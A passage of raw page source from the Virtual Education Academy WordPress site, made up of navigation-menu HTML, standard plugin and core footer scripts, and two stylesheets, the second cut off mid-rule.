	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-631"><a href="https://virtualeduacademy.com/award/" class="elementor-sub-item" tabindex="-1">Award</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a href="https://virtualeduacademy.com/berita/" class="elementor-sub-item" tabindex="-1">Berita</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="https://virtualeduacademy.com/program/" class="elementor-item" tabindex="-1">Program</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="https://virtualeduacademy.com/kerjasama/" class="elementor-item" tabindex="-1">Kerjasama</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-437"><a href="https://virtualeduacademy.com/artikel/" class="elementor-item" tabindex="-1">Artikel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-438"><a href="https://virtualeduacademy.com/produk/" class="elementor-item" tabindex="-1">Produk</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-516"><a href="https://yudhaenglishgallery.com/" class="elementor-item" tabindex="-1">Yudha English Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a href="https://virtualeduacademy.com/keanggotaan/" class="elementor-item" tabindex="-1">Keanggotaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://virtualeduacademy.com/donasi/" class="elementor-item" tabindex="-1">DONASI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1225"><a href="#linguise_switcher" class="elementor-item elementor-item-anchor" tabindex="-1">Linguise Languages</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://virtualeduacademy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://virtualeduacademy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://virtualeduacademy.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script src="https://virtualeduacademy.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://virtualeduacademy.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://virtualeduacademy.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://virtualeduacademy.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://virtualeduacademy.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://virtualeduacademy.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://virtualeduacademy.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script src="https://virtualeduacademy.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://virtualeduacademy.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://virtualeduacademy.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://virtualeduacademy.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://virtualeduacademy.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://virtualeduacademy.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script id="profile-magic-footer.js-js-extra">
var show_rm_sumbmission_tab = {"registration_tab":"0"};
var pm_ajax_object = {"ajax_url":"https://virtualeduacademy.com/wp-admin/admin-ajax.php","plugin_emoji_url":"https://virtualeduacademy.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/images/img","nonce":"7b0e45cf9a"};
//# sourceURL=profile-magic-footer.js-js-extra
</script>
<script src="https://virtualeduacademy.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-footer.js?ver=5.9.6.5" id="profile-magic-footer.js-js"></script>
<script id="heartbeat-js-extra">
var heartbeatSettings = {"ajaxurl":"/wp-admin/admin-ajax.php"};
//# sourceURL=heartbeat-js-extra
</script>
<script src="https://virtualeduacademy.com/wp-includes/js/heartbeat.min.js?ver=6.9" id="heartbeat-js"></script>
<script src="https://virtualeduacademy.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-password-checker.js?ver=5.9.6.5" id="pg-password-checker.js-js"></script>
<script id="profile-magic-admin-power.js-js-extra">
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (yyyy-mm-dd format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https://virtualeduacademy.com/login-2/?password=changed"};
var pm_fields_object = {"dateformat":"yy-mm-dd"};
//# sourceURL=profile-magic-admin-power.js-js-extra
</script>
<script src="https://virtualeduacademy.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-admin-power.js?ver=5.9.6.5" id="profile-magic-admin-power.js-js"></script>
<script src="https://virtualeduacademy.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://virtualeduacademy.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<script src="https://virtualeduacademy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://virtualeduacademy.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/virtualeduacademy.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/virtualeduacademy.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/virtualeduacademy.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"03691c23c0"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":0,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Virtual Education Academy &#8211; Virtual Education Academy","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://virtualeduacademy.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://virtualeduacademy.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://virtualeduacademy.com/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://virtualeduacademy.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/virtualeduacademy.com\/wp-admin\/admin-ajax.php","nonce":"14455b01b9","urls":{"assets":"https:\/\/virtualeduacademy.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/virtualeduacademy.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/virtualeduacademy.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://virtualeduacademy.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://virtualeduacademy.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://virtualeduacademy.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://virtualeduacademy.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://virtualeduacademy.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-profile-menu.css?ver=5.9.6.5
body_size: -3
content:
.pmagic .pm-profile-tab-wrap.pg-horizontal-responsive-menu{width:100%}.pg-horizontal-responsive-menu li.hideshow ul{position:absolute;display:none;left:0;border:1px solid #d2d2d2;padding:0;margin:0;z-index:99999;background-color:#fff;border:1px solid #ddd;border:1px solid rgba(221,221,221,.85);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:3px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border-top-left-radius:0}.pmagic .pm-profile-tab-wrap.pg-horizontal-responsive-menu li.hideshow ul li{width:100%;padding:8px 8px;min-width:126px;margin:0}.pg-horizontal-responsive-menu li.hideshow{position:relative;list-style:none;display:inline-block;float:left;margin-bottom:-1px;margin-right:0;padding:15px 10px;top:8px}

--- FILE ---
content_type: text/css
request_url: https://virtualeduacademy.com/wp-content/uploads/elementor/css/post-83.css?ver=1764762069
body_size: 1076
content:
.elementor-83 .elementor-element.elementor-element-4d5e263 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-83 .elementor-element.elementor-element-4d5e263:not(.elementor-motion-effects-element-type-background), .elementor-83 .elementor-element.elementor-element-4d5e263 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E4F4F3;}.elementor-83 .elementor-element.elementor-element-4d5e263 > .elementor-container{max-width:1600px;}.elementor-83 .elementor-element.elementor-element-4d5e263{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 150px 10px 150px;}.elementor-83 .elementor-element.elementor-element-4d5e263 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-83 .elementor-element.elementor-element-ee988b8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-83 .elementor-element.elementor-element-ee988b8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-83 .elementor-element.elementor-element-ee988b8.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-83 .elementor-element.elementor-element-ee988b8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:-8px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-83 .elementor-element.elementor-element-3c1f544{text-align:left;}.elementor-83 .elementor-element.elementor-element-3c1f544 img{width:60%;}.elementor-bc-flex-widget .elementor-83 .elementor-element.elementor-element-795515b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-83 .elementor-element.elementor-element-795515b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-83 .elementor-element.elementor-element-795515b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-83 .elementor-element.elementor-element-795515b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-83 .elementor-element.elementor-element-3a3c76e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:7px;padding-right:7px;padding-top:18px;padding-bottom:18px;}.elementor-83 .elementor-element.elementor-element-3a3c76e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-83 .elementor-element.elementor-element-3a3c76e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-83 .elementor-element.elementor-element-3a3c76e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-83 .elementor-element.elementor-element-3a3c76e .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-83 .elementor-element.elementor-element-3a3c76e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-83 .elementor-element.elementor-element-3a3c76e{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-83 .elementor-element.elementor-element-3a3c76e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-83 .elementor-element.elementor-element-3a3c76e .elementor-item:before{border-radius:0px;}.elementor-83 .elementor-element.elementor-element-3a3c76e .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0px 0px 0 0;}.elementor-83 .elementor-element.elementor-element-3a3c76e .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0px 0px;}.elementor-83 .elementor-element.elementor-element-3a3c76e .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0px 0px 0;}.elementor-83 .elementor-element.elementor-element-3a3c76e .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0px 0 0 0px;}.elementor-83 .elementor-element.elementor-element-3a3c76e .elementor-nav-menu--dropdown a, .elementor-83 .elementor-element.elementor-element-3a3c76e .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-83 .elementor-element.elementor-element-3a3c76e .elementor-nav-menu--dropdown{background-color:#E4F4F3;}.elementor-83 .elementor-element.elementor-element-3a3c76e .elementor-nav-menu--dropdown a:hover,
					.elementor-83 .elementor-element.elementor-element-3a3c76e .elementor-nav-menu--dropdown a:focus,
					.elementor-83 .elementor-element.elementor-element-3a3c76e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-83 .elementor-element.elementor-element-3a3c76e .elementor-nav-menu--dropdown a.highlighted,
					.elementor-83 .elementor-element.elementor-element-3a3c76e .elementor-menu-toggle:hover,
					.elementor-83 .elementor-element.elementor-element-3a3c76e .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-83 .elementor-element.elementor-element-3a3c76e .elementor-nav-menu--dropdown a:hover,
					.elementor-83 .elementor-element.elementor-element-3a3c76e .elementor-nav-menu--dropdown a:focus,
					.elementor-83 .elementor-element.elementor-element-3a3c76e .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-83 .elementor-element.elementor-element-3a3c76e .elementor-nav-menu--dropdown a.highlighted{background-color:#E4F4F3;}.elementor-83 .elementor-element.elementor-element-30993b1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-83 .elementor-element.elementor-element-30993b1:not(.elementor-motion-effects-element-type-background), .elementor-83 .elementor-element.elementor-element-30993b1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E4F4F3;}.elementor-83 .elementor-element.elementor-element-30993b1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 100px 10px 100px;}.elementor-83 .elementor-element.elementor-element-30993b1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-83 .elementor-element.elementor-element-d29dee0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-83 .elementor-element.elementor-element-d29dee0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-83 .elementor-element.elementor-element-d29dee0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-83 .elementor-element.elementor-element-c45b98b .elementor-menu-toggle{margin:0 auto;}.elementor-83 .elementor-element.elementor-element-c45b98b .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-83 .elementor-element.elementor-element-c45b98b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-83 .elementor-element.elementor-element-c45b98b .elementor-nav-menu--dropdown a, .elementor-83 .elementor-element.elementor-element-c45b98b .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-83 .elementor-element.elementor-element-c45b98b .elementor-nav-menu--dropdown{background-color:#E4F4F3;}.elementor-83 .elementor-element.elementor-element-c45b98b .elementor-nav-menu--dropdown a:hover,
					.elementor-83 .elementor-element.elementor-element-c45b98b .elementor-nav-menu--dropdown a:focus,
					.elementor-83 .elementor-element.elementor-element-c45b98b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-83 .elementor-element.elementor-element-c45b98b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-83 .elementor-element.elementor-element-c45b98b .elementor-menu-toggle:hover,
					.elementor-83 .elementor-element.elementor-element-c45b98b .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-83 .elementor-element.elementor-element-c45b98b .elementor-nav-menu--dropdown a:hover,
					.elementor-83 .elementor-element.elementor-element-c45b98b .elementor-nav-menu--dropdown a:focus,
					.elementor-83 .elementor-element.elementor-element-c45b98b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-83 .elementor-element.elementor-element-c45b98b .elementor-nav-menu--dropdown a.highlighted{background-color:#E4F4F3;}.elementor-bc-flex-widget .elementor-83 .elementor-element.elementor-element-9a69fc2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-83 .elementor-element.elementor-element-9a69fc2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-83 .elementor-element.elementor-element-9a69fc2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-83 .elementor-element.elementor-element-4f89f1c img{width:60%;}.elementor-bc-flex-widget .elementor-83 .elementor-element.elementor-element-c4e975a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-83 .elementor-element.elementor-element-c4e975a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-83 .elementor-element.elementor-element-c4e975a.elementor-column > 